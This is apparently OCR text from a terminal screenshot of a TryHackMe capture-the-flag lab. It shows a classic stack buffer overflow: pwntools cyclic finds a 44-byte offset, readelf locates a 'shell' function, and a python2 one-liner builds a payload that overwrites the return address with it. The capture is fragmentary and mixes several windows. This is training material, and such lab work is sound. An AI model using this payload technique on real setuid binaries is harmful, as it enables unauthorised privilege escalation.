 john@xps15: ~/ctf/tryhackme/the_cod_caper
En
2:14 PM
john@xps15: ~/ctf/tryhackme/koth 100x1
www-data@ubuntu:/var/hidden$
john@xps15: ~/ctf/tryhackme/the_cod_caper 112x13
No command 'shell' found, did you mean:
Command 'spell' from package 'spell' (universe)
Command 'jshell' from package 'openjdk-9-jdk-headless' (universe)
Command 'shelr' from package 'shelr' (universe)
Command 'pshell' from package 'python-pyramid' (universe)
Command 'bshell' from package 'avahi-ui-utils' (universe)
Command 'lshell' from package 'lshell' (universe)
shell: command not found
pingu@ubuntu:/opt/secret$ readelf -s root | grep shell
71: 080484cb 57 FUNC GLOBAL DEFAULT 14 shell
pingu@ubuntu:/opt/secret$ python2 -c "import struct; print('A'*44 + struct.pack('<I',0x080484cb))"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA^
pingu@ubuntu:/opt/secret$ python2 -c "import struct; print('A'*44 + struct.pack('<I',0x080484cb))"
john@xps15: ~/ctf/tryhackme/the_cod_caper 127x15
john@xps15:~/ctf/tryhackme/the_cod_caper$ which cyclic
/home/john/.local/bin/cyclic
john@xps15:~/ctf/tryhackme/the_cod_caper$ python2 /home/john/.local/bin/cyclic
usage: pwn cyclic [-h] [-a alphabet] [-n length] [-c context]
[-l lookup_value]
[count]
pwn cyclic: error: one of the arguments -l/-o/--offset/--lookup count is required
john@xps15:~/ctf/tryhackme/the_cod_caper$ python2 /home/john/.local/bin/cyclic -l 0x6161616c
44
john@xps15:~/ctf/tryhackme/the_cod_caper$